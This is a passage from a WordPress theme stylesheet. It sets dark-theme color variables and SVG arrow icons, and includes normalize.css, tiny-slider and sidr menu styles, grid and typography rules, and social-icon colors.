	--btn-prev: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23111%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M19%2012H5%22%2F%3E%3Cpath%20d%3D%22M12%2019l-7-7l7-7%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--btn-next: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23111%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M5%2012h14%22%2F%3E%3Cpath%20d%3D%22M12%205l7%207l-7%207%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}
body.dark-theme {
	--background-color: #111111;
	--scheme-color: #d32f2f;
	--secondscheme-color: #43a047;
	--bigheadline-color: #f1c40f;
	--main-color: #efefef;
	--link-color-body: #ffffff;
	--hoverlink-color-body: #f1c40f;
	--border-color: #444444;
	--header-bgcolor: #333333;
	--topnav-color: #ffffff;
	--mainmenu-bgcolor: #d32f2f;
	--mainmenu-color: #ffffff;
	--mainmenu-hovercolor: #f1c40f;
	--secondmenu-bgcolor: #333333;
	--secondmenu-color: #ffffff;
	--secondmenu-hovercolor: #f1c40f;
	--content-bgcolor: #222222;
	--content-greycolor: #888888;
	--footer-bgcolor: #333333;
	--footer-color: #dddddd;
	--footer-linkcolor: #ffffff;
	--footer-hover-linkcolor: #dddddd;
	--greybody-bgcolor: #333333;
	--rgbacolor: rgba(256, 256, 256, 0.05);
	--btn-prev: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M19%2012H5%22%2F%3E%3Cpath%20d%3D%22M12%2019l-7-7l7-7%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--btn-next: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M5%2012h14%22%2F%3E%3Cpath%20d%3D%22M12%205l7%207l-7%207%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
	line-height: 1.15;
}
body {
	margin: 0;
}
main {
	display: block;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}
a {
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline dotted;
}
b,
strong {
	font-weight: var(--font-bold, 700);
}
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
img {
	border-style: none;
}
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
button,
input {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
	-webkit-appearance: button;
	appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
	border-style: none;
	padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
	outline: 1px dotted ButtonText;
}
fieldset {
	padding: 0.35em 0.75em 0.625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
details {
	display: block;
}
summary {
	display: list-item;
}
template {
	display: none;
}
[hidden] {
	display: none;
}

/* Tiny Slider
--------------------------------------------- */
/*! tiny-slider.css | MIT License | github.com/ganlanyuan/tiny-slider */
.tns-outer {
	padding: 0 !important;
}
.tns-outer [hidden] {
	display: none !important;
}
.tns-outer [aria-controls],
.tns-outer [data-action] {
	cursor: pointer;
}
.tns-slider {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	transition: all 0s;
}
.tns-slider > .tns-item {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.tns-horizontal.tns-subpixel {
	white-space: nowrap;
}
.tns-horizontal.tns-subpixel > .tns-item {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
}
.tns-horizontal.tns-no-subpixel:after {
	content: "";
	display: table;
	clear: both;
}
.tns-horizontal.tns-no-subpixel > .tns-item {
	float: left;
}
.tns-horizontal.tns-carousel.tns-no-subpixel > .tns-item {
	margin-right: -100%;
}
.tns-no-calc {
	position: relative;
	left: 0;
}
.tns-gallery {
	position: relative;
	left: 0;
	min-height: 1px;
}
.tns-gallery > .tns-item {
	position: absolute;
	left: -100%;
	-webkit-transition: transform 0s, opacity 0s;
	-moz-transition: transform 0s, opacity 0s;
	transition: transform 0s, opacity 0s;
}
.tns-gallery > .tns-slide-active {
	position: relative;
	left: auto !important;
}
.tns-gallery > .tns-moving {
	-webkit-transition: all 0.25s;
	-moz-transition: all 0.25s;
	transition: all 0.25s;
}
.tns-autowidth {
	display: inline-block;
}
.tns-lazy-img {
	-webkit-transition: opacity 0.6s;
	-moz-transition: opacity 0.6s;
	transition: opacity 0.6s;
	opacity: 0.6;
}
.tns-lazy-img.tns-complete {
	opacity: 1;
}
.tns-ah {
	-webkit-transition: height 0s;
	-moz-transition: height 0s;
	transition: height 0s;
}
.tns-ovh {
	overflow: hidden;
}
.tns-visually-hidden {
	position: absolute;
	left: -10000em;
}
.tns-transparent {
	opacity: 0;
	visibility: hidden;
}
.tns-fadeIn {
	opacity: 1;
	z-index: 0;
}
.tns-normal,
.tns-fadeOut {
	opacity: 0;
	z-index: -1;
}
.tns-vpfix {
	white-space: nowrap;
}
.tns-vpfix > div,
.tns-vpfix > li {
	display: inline-block;
}
.tns-t-subp2 {
	margin: 0 auto;
	width: 310px;
	position: relative;
	height: 10px;
	overflow: hidden;
}
.tns-t-ct {
	width: 2333.3333333%;
	width: -webkit-calc(100% * 70 / 3);
	width: -moz-calc(100% * 70 / 3);
	width: calc(100% * 70 / 3);
	position: absolute;
	right: 0;
}
.tns-t-ct:after {
	content: "";
	display: table;
	clear: both;
}
.tns-t-ct > div {
	width: 1.4285714%;
	width: -webkit-calc(100% / 70);
	width: -moz-calc(100% / 70);
	width: calc(100% / 70);
	height: 10px;
	float: left;
}

/* Sidr
--------------------------------------------- */
/*! sidr.css | MIT License | https://github.com/artberri/sidr */
.sidr {
	display: block;
	position: fixed;
	top: 0;
	padding-bottom: 60px;
	max-width: 300px;
	width: 100%;
	height: 100%;
	z-index: 9999999;
	overflow-y: scroll;
	background-color: var(--content-bgcolor, #ffffff);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}
.admin-bar .sidr {
	top: 32px;
}
@media (max-width: 992px) {
	.admin-bar .sidr {
		top: 32px;
	}
}
@media screen and (max-width: 782px) {
	.admin-bar .sidr {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .sidr {
		top: 46px;
	}
}
.sidr .sidr-inner {
	padding: 0 0 0;
}
.sidr .sidr-inner > p {
	margin-left: 15px;
	margin-right: 15px;
}
.sidr.sidr-right {
	left: auto;
	right: -100%;
}
.sidr.sidr-left {
	left: -100%;
	right: auto;
}
.sidr ul {
	list-style: none;
	margin: 0 0 0;
	padding: 0;
}
.sidr ul li {
	width: 100%;
	display: block;
	list-style: none;
	padding: 0;
	margin: 0 0 0 0;
}
.sidr ul li > a:hover {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.sidr ul li.sidr-class-menu-item-has-children > a:hover {
	background-color: transparent !important;
}
.sidr ul li a {
	padding: 7px 25px;
	display: block;
	position: relative;
	font-size: 16px;
	line-height: 20px;
	text-decoration: none;
}
.sidr ul li ul {
	border-bottom: 0;
	margin: 0;
}
.sidr ul li.sidr-class-menu-item-has-children {
	border-bottom: 1px solid var(--border-color, #dddddd);
	width: 100% !important;
	margin-bottom: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.sidr ul li.sidr-class-menu-item-has-children > a {
	cursor: default;
	font-size: 16px;
}
.sidr ul li ul li a {
	font-size: 14px;
}
.sidr form {
	margin: 0 15px;
}
.sidr label {
	font-size: 13px;
}
.sidr input[type="search"],
.sidr input[type="text"] {
	width: 100%;
	margin: 10px 0 10px;
	display: block;
	clear: both;
}
/* Support menu icons plugin */
.menu-item i._mi,
.sidr-class-menu-item i._mi,
.sidr-class-menu-item img._mi {
	display: inline-block;
	vertical-align: middle;
}
.sidr-class-gmr-logo-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 8px 25px;
	margin-bottom: 10px;
	border-bottom: 1px solid var(--border-color, #dddddd);
	height: 56px;
}
.sidr-class-gmr-logo-wrap a.sidr-class-logolink img {
	max-height: 34px;
	display: inline-block;
	max-width: 100%;
	width: 100%;
}
.sidr-class-close-topnavmenu-wrap svg {
	font-size: 28px;
	text-align: right;
	vertical-align: -0.25em !important;
	color: var(--topnav-color, #222222);
}
i._mi,
img._mi,
._svg {
	color: var(--content-greycolor, #888888);
	font-size: 22px;
	width: 22px;
	height: 22px;
	vertical-align: -0.25em !important;
	line-height: 1;
	margin-top: 0;
}
i._mi {
	vertical-align: -0.3em !important;
}
.menu-item i._mi,
.menu-item img._mi,
.menu-item ._svg {
	font-size: 18px;
	width: 18px;
	height: 18px;
	vertical-align: -0.15em !important;
}
.sidr-class-menu-item i._before,
.sidr-class-menu-item img._before {
	margin-right: 0.5em;
}
.sidr-class-menu-item i._after,
.sidr-class-menu-item img._after {
	margin-left: 0.5em;
}
.sidr-class-menu-item i.elusive {
	margin-top: -0.3em;
}
/* Support menu icons plugin */
.sidr-class-menu-item i._mi,
.sidr-class-menu-item img._mi {
	display: inline-block;
	vertical-align: middle;
}
.gmr-sidemenu {
	display: none !important;
}

/* New Scroll Mobile Menu */

.gmr-mobilemenuwrap {
	max-height: 42px;
	overflow: hidden;
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mobilemenu {
	overflow: auto;
	white-space: nowrap;
	display: none;
	max-width: 100% !important;
}
.gmr-mobilemenu ul {
	list-style: none;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
}
.gmr-mobilemenu ul li {
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 14px;
}
.gmr-mobilemenu ul li a {
	padding: 14px 7px 14px 0;
	font-size: 14px;
	line-height: 14px;
	display: block;
	color: var(--mainmenu-color, #ffffff);
}
@media (max-width: 992px) {
	.gmr-mobilemenu {
		display: block;
	}
}

/* Box sizing
--------------------------------------------- */
*,
*::before,
*::after {
	box-sizing: border-box;
}
html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	word-wrap: break-word;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	font-family: sans-serif;
	line-height: 1.6;
	font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin-top: 0;
	margin-bottom: 10px;
	line-height: 1.3;
	hyphens: auto;
}

h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 17px;
}
h6 {
	font-size: 16px;
}

p {
	margin-top: 0;
	margin-bottom: 20px;
	word-wrap: break-word;
}

fieldset {
	border: 1px solid var(--border-color, #dddddd);
	margin: 0 0 20px 0;
	border-radius: 3px;
}

legend {
	color: var(--content-greycolor, #888888);
	padding: 0 10px;
}

del {
	color: inherit;
	opacity: 0.5;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

cite {
	font-size: 14px;
}

blockquote {
	margin: 0 0;
	border-left: 4px solid var(--border-color, #cccccc);
	color: var(--content-greycolor, #888888);
	padding-left: 1em;
	font-style: italic;
}
blockquote p {
	margin-top: 0 !important;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: rgba(0, 0, 0, 0.1);
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--border-color, #cccccc);
	cursor: help;
}

mark,
ins {
	text-decoration: underline;
}

big {
	font-size: 125%;
}

svg {
	display: inline-block;
	height: auto;
	max-width: 100%;
}
embed,
object {
	display: block;
	height: auto;
	max-width: 100%;
}

/* Elements
--------------------------------------------- */
body {
	background-color: var(--background-color, #f8f8f8);
	color: var(--main-color, #000000);
	font-weight: var(--font-reguler, 400);
}

hr {
	background-color: var(--border-color, #cccccc);
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0;
}

dt {
	font-weight: var(--font-bold, 700);
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	vertical-align: middle;
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

table,
tr {
	border: 1px solid var(--border-color, #cccccc);
}

/* Links
--------------------------------------------- */
a {
	text-decoration: none;
	-webkit-tap-highlight-color: transparent;
	transition: 0.3s;
	color: var(--link-color-body, #000000);
}

.entry-content-single a,
a:hover,
a:focus,
a:active {
	outline: 0;
	color: var(--hoverlink-color-body, #d32f2f);
}

.entry-content-single a:hover,
p a {
	text-decoration: underline;
}

/* Forms
--------------------------------------------- */
a.button,
button,
input.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	transition: 0.3s;
	border: none !important;
	border-radius: 3px;
	padding: 8px 15px;
	cursor: pointer;
	font-size: 14px;
	background-color: var(--button-bgcolor, #43a047);
	color: var(--button-color, #ffffff);
	overflow: visible;
	position: relative;
	outline: none;
	left: auto;
	display: inline-block;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	outline: none;
	font-size: 14px;
	color: var(--content-greycolor, #888888);
	background-color: var(--content-bgcolor, #ffffff);
	border: 1px solid var(--border-color, #cccccc);
	border-radius: 3px;
	padding: 7px 15px;
}

select option {
	color: var(--content-greycolor, #888888);
	background-color: var(--content-bgcolor, #ffffff);
	border: 1px solid var(--border-color, #cccccc);
}

select optgroup {
	border: 1px solid var(--border-color, #cccccc);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	color: var(--main-color, #000000);
}

button[disabled],
button.disabled,
button:disabled,
a.button[disabled],
a.button.disabled,
a.button:disabled,
input[disabled],
input.disabled,
input:disabled {
	user-select: none;
	cursor: not-allowed !important;
	opacity: 0.3;
}

select {
	max-width: 100%;
}

textarea {
	width: 100%;
}

.img-cicle {
	border-radius: 50%;
}

.gmr-embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin: 1em 0;
}
.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}
.gmr-embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.gmr-embed-responsive-4by3 {
	padding-bottom: 75%;
}
.text-center {
	text-align: center;
}
.list-table {
	width: 100%;
	display: table;
	position: relative;
}
.table-row {
	display: table-row;
}
.table-cell {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.list-flex {
	display: flex;
	align-items: center;
}
.row-flex {
	display: inline-flex;
}
.table-row {
	display: table-row;
}
.table-cell {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.clear {
	clear: both;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.gallery-style:before,
.gallery-style:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}
.clearfix:after,
.container:after,
.gallery-style:after,
.row:after {
	clear: both;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

.site-branding {
	justify-content: space-between;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.gmr-banner-logo {
	width: 728px;
}
@media (max-width: 1200px) {
	.gmr-logo {
		max-width: 170px;
	}
}
@media (max-width: 992px) {
	.gmr-logo,
	.gmr-banner-logo {
		width: 100%;
		margin-top: 20px;
		text-align: center;
	}
}
.gmr-topnavwrap {
	width: 100%;
	background-color: var(--header-bgcolor, #ffffff);
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	z-index: 9999;
	position: sticky;
	right: 0;
	left: 0;
	top: 0;
	margin: 0 auto;
	transition: all 0.3s ease;
}
.admin-bar .gmr-topnavwrap {
	top: 32px;
}
@media (max-width: 992px) {
	.admin-bar .gmr-topnavwrap {
		top: 32px;
	}
}
@media screen and (max-width: 782px) {
	.admin-bar .gmr-topnavwrap {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .gmr-topnavwrap {
		top: 0;
		position: relative;
	}
}
@media (max-width: 600px) {
	.gmr-topnavwrap.gmr-table-search {
		display: none;
	}
}

.gmr-topnavwrap .row-flex.gmr-navright {
	margin-left: auto;
	max-width: 250px;
}
.gmr-topnavwrap .row-flex #gmr-responsive-menu,
.gmr-topnavwrap .row-flex.gmr-navright .pull-right,
.gmr-topnavwrap .row-flex .gmr-searchform {
	height: 34px;
	margin: 6px 0;
	position: relative;
	color: var(--topnav-color, #222222);
}
.gmr-topnavwrap .row-flex .gmr-searchform {
	max-width: 330px;
	display: block;
}
.gmr-topnavwrap .row-flex .gmr-searchform input {
	outline: none;
	text-align: left;
	width: 100%;
	background: none;
	margin: 0;
	height: 34px;
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	border: none !important;
	padding: 7px 40px 7px 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 20px;
}
.gmr-topnavwrap .row-flex .gmr-searchform button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	cursor: pointer;
	outline: none;
	background-color: transparent;
	padding: 5px 10px;
	border-radius: 15px;
	color: var(--content-greycolor, #888888);
}
.gmr-topnavwrap .row-flex .gmr-searchform button svg {
	width: 20px;
	height: 20px;
	line-height: 20px;
	vertical-align: -0.4em;
	padding: 0;
}
.topnav-button {
	padding: 5px 12px;
	display: inline-flex;
	margin: 6px 0 6px 10px;
	text-decoration: none;
	font-size: 13px;
	line-height: 1.7;
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	border-radius: 5px;
}
#search-menu-button,
.topnav-button.darkmode-button {
	padding: 5px 0;
	margin: 6px 0 6px 10px;
	background-color: transparent !important;
}
#search-menu-button svg,
.darkmode-button svg {
	height: 23px;
	width: 23px;
	line-height: 13px;
	vertical-align: -0.525em;
	padding: 0;
}

.gmr-search-btn {
	display: none;
}
@media (max-width: 992px) {
	.gmr-search-btn {
		display: inline-block;
		position: relative;
	}
}
.gmr-search-btn .search-dropdown {
	display: none;
	position: absolute;
	top: auto;
	right: 0;
	max-width: 300px;
	width: 220px;
	transition: all 0.3s;
	background-color: var(--content-bgcolor, #ffffff);
	padding: 5px 10px;
	border-radius: 3px;
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}
.gmr-search-btn .search-dropdown.active {
	display: block;
}
/* Grid
--------------------------------------------- */
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 768px) {
	.container {
		max-width: 728px;
	}
}
@media (min-width: 992px) {
	.container {
		max-width: 952px;
	}
}
@media (min-width: 1200px) {
	.container {
		max-width: 1070px;
	}
}
.row {
	margin-left: -15px;
	margin-right: -15px;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
}
@media (max-width: 992px) and (min-width: 500px) {
	.col-md-6.post,
	.col-md-4.post {
		flex: 0 0 auto;
		width: 50%;
	}
}
@media (min-width: 992px) {
	.col-md-12 {
		flex: 0 0 auto;
		width: 100%;
	}
	.col-md-11 {
		flex: 0 0 auto;
		width: 91.66666667%;
	}
	.col-md-10 {
		flex: 0 0 auto;
		width: 83.33333333%;
	}
	.col-md-9 {
		flex: 0 0 auto;
		width: 75%;
	}
	.col-md-8 {
		flex: 0 0 auto;
		width: 66.66666667%;
	}
	.col-md-7 {
		flex: 0 0 auto;
		width: 58.33333333%;
	}
	.col-md-6 {
		flex: 0 0 auto;
		width: 50%;
	}
	.col-md-5 {
		flex: 0 0 auto;
		width: 41.66666667%;
	}
	.col-md-4 {
		flex: 0 0 auto;
		width: 33.33333333%;
	}
	.col-md-3 {
		flex: 0 0 auto;
		width: 25%;
	}
	.col-md-2 {
		flex: 0 0 auto;
		width: 16.66666667%;
	}
	.col-md-1 {
		flex: 0 0 auto;
		width: 8.33333333%;
	}
	.col-md-offset-2 {
		margin-left: 16.666667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
}
@media (min-width: 1200px) {
	.col-md-12 {
		flex: 0 0 auto;
		width: 100%;
	}
	.col-md-11 {
		flex: 0 0 auto;
		width: 91.66666667%;
	}
	.col-md-10 {
		flex: 0 0 auto;
		width: 83.33333333%;
	}
	.col-md-9 {
		flex: 0 0 auto;
		width: 75%;
	}
	.col-md-8 {
		flex: 0 0 auto;
		width: 66.66666667%;
	}
	.col-md-7 {
		flex: 0 0 auto;
		width: 58.33333333%;
	}
	.col-md-6 {
		flex: 0 0 auto;
		width: 50%;
	}
	.col-md-5 {
		flex: 0 0 auto;
		width: 41.66666667%;
	}
	.col-md-4 {
		flex: 0 0 auto;
		width: 33.33333333%;
	}
	.col-md-3 {
		flex: 0 0 auto;
		width: 25%;
	}
	.col-md-2 {
		flex: 0 0 auto;
		width: 16.66666667%;
	}
	.col-md-1 {
		flex: 0 0 auto;
		width: 8.33333333%;
	}
	.col-md-offset-2 {
		margin-left: 16.666667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
}
.site {
	margin: 0 auto 0;
	background-color: var(--content-bgcolor, #ffffff);
}
.gmr-box-layout .site {
	max-width: 1082px;
}
/* Content
--------------------------------------------- */
.gmr-top-date {
	text-transform: uppercase;
}
.page-header {
	margin-bottom: 20px;
}
.inside-author-box {
	max-width: 100%;
	margin: 0 auto;
	background: rgba(0, 0, 0, 0.5);
	padding: 220px 40px 10px;
	position: relative;
}
.gmr-ab-gravatar {
	position: absolute;
	bottom: -50px;
}
.gmr-ab-gravatar img {
	border-radius: 50%;
	width: 114px;
	height: 114px;
	border-width: 7px;
}
.author-box {
	margin-bottom: 20px;
}
@media (max-width: 992px) {
	.author-box {
		margin-bottom: 60px;
	}
	.inside-author-box {
		padding: 220px 10px 10px;
	}
}
h1.author-title {
	text-transform: capitalize;
}
h1.author-title,
h3.widget-title,
h2.comments-title,
h3.comment-reply-title,
h3.related-text,
.related-text-onlytitle,
h1.page-title,
h3.page-title {
	position: relative;
	font-size: 18px;
	color: var(--scheme-color, #d32f2f);
	padding-top: 15px;
}
.related-text-onlytitle {
	padding-top: 0 !important;
}
h1.author-title:before,
h3.widget-title:before,
h2.comments-title:before,
h3.related-text:before,
h3.comment-reply-title:before,
h1.page-title:before,
h3.page-title:before {
	content: "";
	border-top: 2px solid var(--scheme-color, #f44336);
	width: 50px;
	position: absolute;
	display: block;
	top: -2px;
}
.box-widget h3.widget-title {
	padding-top: 0;
}
.box-widget h3.widget-title:before {
	border-top: 0;
}
h3.related-text {
	border-top: 2px solid var(--border-color, #cccccc);
}
h1.entry-title {
	font-size: 28px;
	color: var(--scheme-color, #d32f2f);
}

h2.entry-title {
	font-size: 20px;
}
@media (max-width: 992px) {
	h1.entry-title {
		font-size: 24px;
	}

	h2.entry-title {
		font-size: 16px;
	}
}
@media (max-width: 500px) {
	h2.entry-title {
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}
.box-item:hover h2.entry-title a {
	color: var(--hoverlink-color-body, #d32f2f);
}

.widget-subtitle,
.archive-description {
	color: var(--content-greycolor, #888888);
	font-size: 13px;
	line-height: 1.3;
}
.archive-description p:last-child {
	margin-bottom: 0;
}
.sidr-class-site-title,
.site-title {
	font-size: 22px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.gmr-logo-mobile .site-title {
	font-size: 18px;
}
.gmr-logo-mobile .site-title a {
	color: var(--topnav-color, #222222);
}
.site-header {
	padding: 20px 0 20px;
}
@media (max-width: 992px) {
	.site-header {
		padding: 0 0 0;
	}
}
.sidr-class-site-title a,
.site-title a {
	font-weight: var(--font-bold, 700);
}
.close-topnavmenu-wrap {
	display: none !important;
}

/* Social & Icons
--------------------------------------------- */
.gmr-social-icon {
	margin: 0;
	padding: 0;
}
ul.social-author,
ul.social-icon {
	margin: 0 auto;
	padding: 0;
	list-style: none;
}
ul.social-author {
	text-align: right;
}
ul.social-author > li,
ul.social-icon > li {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	margin-left: 5px;
}
ul.social-author > li > a,
ul.social-icon > li > a {
	position: relative;
	display: block;
	line-height: 20px;
}
ul.social-author > li svg,
ul.social-icon > li svg {
	height: 32px;
	width: 32px;
	line-height: 32px;
	padding: 4px;
	display: inline-block;
	vertical-align: middle;
	border-radius: 50%;
}
ul.social-icon > li path {
	fill: #ffffff;
}
ul.social-icon > li .twitter svg {
	background-color: #0f1419;
}
ul.social-icon > li .facebook svg {
	background-color: #3c5a99;
}
ul.social-icon > li .pinterest svg {
	background-color: #bd081c;
}
ul.social-icon > li .wp svg {
	background-color: #21759b;
}
ul.social-icon > li .instagram svg {
	background-color: #e4405f;
}
ul.social-icon > li .reddit svg {
	background-color: #ff5700;
}
ul.social-icon > li .linkedin svg {
	background-color: #0077b5;
}
ul.social-icon > li .youtube svg {
	background-color: #cd201f;
}
ul.social-icon > li .twitch svg {
	background-color: #6441a5;
}
ul.social-icon > li .spotify svg {
	background-color: #1db954;
}
ul.social-icon > li .whatsapp svg {
	background-color: #25d366;
}
